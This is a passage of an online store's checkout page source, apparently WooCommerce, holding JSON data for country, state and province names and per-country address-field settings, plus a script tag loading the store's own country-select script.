Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last 